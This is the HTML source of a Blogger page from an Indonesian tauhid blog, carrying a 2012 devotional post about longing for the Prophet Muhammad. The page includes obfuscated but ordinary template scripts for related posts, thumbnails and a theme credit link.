var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Alunkan Seindah Kasih Paling Misterius di Hatimu</a></li>
</ul>
<h1 class='post-title entry-title'>
Alunkan Seindah Kasih Paling Misterius di Hatimu
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class="do-not-copy"><div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p><span style="color: #666666; font-size: 35px;line-height:40px"><b><i>Yaa Habibi Yaa Rasulullah...<br />
Allahu Nabi Yaa Rasulullah...</i></b></span><br />
<br />
<br />
Alunkan seindah perasaanmu... <br />
Di dunia tidak tahu apa yang kita alunkan itu.. <br />
<br />
Alunan di <i>yaumil qiyamah</i> ketika kelak melihat Rasul kekasih Allah.<br />
<br />
Di kemudian hari melihat Rasulullah saja, timbul rasa keindahan yang tidak dapat diucapkan dengan kata-kata. Tinggal kesedihan haru yang melelehkan air mata karena melihat kekasih Allah...<br />
<br />
..dan Allah selalu mencurahkan kasih sayang-Nya kepada Nabi Muhammad sebagai utusan-Nya dan yang dipercaya-Nya sampai <i>yaumil qiyamah</i>. </p></blockquote><div class="mb-attribution"><p class="mb-author">Syaikh Siradj</p><cite><a href="http://muxlimo.blogspot.com/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html">"Yaa Habibi Yaa Rasulullah...Allahu Nabi Yaa Rasulullah..."</a></cite><br />
</div></div></div><br />
Baru mengerti apa yang terasa sejak lepas magrib kemarin. Saking bingungnya dengan apa yang terjadi pada pikiran dan perasaan ini.. niat mau ke rumah Abah untuk menyampaikan salam dan doa dari semua Sobat Sarang di sini tertunda.. sampai sadar-sadar baru pergi ke rumah Abah pukul 22.30 malam. Waktu bertamu kurang ajar bagi orang lain, tapi biasanya di rumah Abah pintu masih terbuka dan biasanya masih ada ikhwan yang bersilaturahim di sana.<br />
<br />
Pergi dengan perasaan tak tentu..perasaan aneh.. ada sedih..tapi bingung apa yang disedihkan.. <br />
Tapi malam tadi rumah itu sepi dari luar.. gerbang dan pintu samping rumah Abah memang masih terbuka sedikit.. tapi saya pilih balik kanan pelan-pelan.. kasihan kalau sampai mengganggu waktu istirahat Abah.. <br />
<br />
Pulang juga dengan perasaan tak tentu..perasaan aneh.. ada sedih..tapi bingung apa yang disedihkan.. sampai waktu saya lemparkan kunci motor ke atas sofa kumal itu.. mendadak dada rasanya runtuh perlahan.. asli..ingin nangis..<br />
<br />
Setelah beberapa saat.. saya coba tidak larut dalam zauq.. saya browsing tak tentu di internet.. tak lama tiba-tiba Abah telepon.. menceritakan hal yang sekarang jadi postingan di atas itu. Tentang alunan persembahan bahasa cinta pada junjungan kita, Nabi Muhammad RAsulullah Saw. ibnu Abdullah wa Aminah yang lahir di Mekah, wafat di Madinah. Pribadi yang menjelang ajalnya memanggil-manggil kita...  MasyaAllah..Yaa Rasulullah... <br />
<br />
<br />
Sobat, waktu barusan saya sedang membuat draft tulisan ini.. Abah telepon lagi.. bercerita soal berita semalam.... Abah bilang..alunkanlah semerdu perasaanmu.. dengan alunan sendiri-sendiri..tapi Abah di telepon juga mencontohkan alunan khas beliau... saya dengar pun sempat terputus-putus. Rupanya benar dugaan saya. Abah lalu bilang "Aku pun tak kuat, Dam.."  Lalu tak lama Abah pamit dan mengucap salam.. saya ucapkan terima kasih tulus pada Guruku itu sebelum kubalas salam beliau dan nada sambung pun tiada lagi.  <br />
<br />
Sobat Sarang.. silakan coba lantunkan sepenuh hatimu..seindah kasih yang paling misterius di hati setiap umat Muhammad.. Rasulullah menyambut kita.. insyaAllah... <br />
<br />
<i>You might not believe me.., but i hardly hold my tears typing this...</i><br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="http://muxlimo.blogspot.com/" imageanchor="1" style="margin-left:1em; margin-right:1em"><img border="0" height="512" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY8AcoFzhZBEZwuE8nJmxY4zQAvc8FgN9E0_FB7aqUSS8A-H-Zvi2lh-iZB0Fb7Pgn7YQXIW6XwjUAU9meNIQ84uCY0rFSE58iwL5Hx3sWg1CkytBH8pjYzRhMn9Qbod_k6ALWeMxw4B8/s620/Ya.Habibi.Ya.Rasulullah.Allahu.Nabi.Ya.Rasulullah%2520.jpg" width="620" /></a></div><br />
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Alunkan Seindah Kasih Paling Misterius di Hatimu' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY8AcoFzhZBEZwuE8nJmxY4zQAvc8FgN9E0_FB7aqUSS8A-H-Zvi2lh-iZB0Fb7Pgn7YQXIW6XwjUAU9meNIQ84uCY0rFSE58iwL5Hx3sWg1CkytBH8pjYzRhMn9Qbod_k6ALWeMxw4B8/s72-c/Ya.Habibi.Ya.Rasulullah.Allahu.Nabi.Ya.Rasulullah%2520.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-12-30T10:28:00+07:00</span><br/>
<span class='summary'>Alunkan Seindah Kasih Paling Misterius di Hatimu</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html'>Alunkan Seindah Kasih Paling Misterius di Hatimu</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>30.12.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
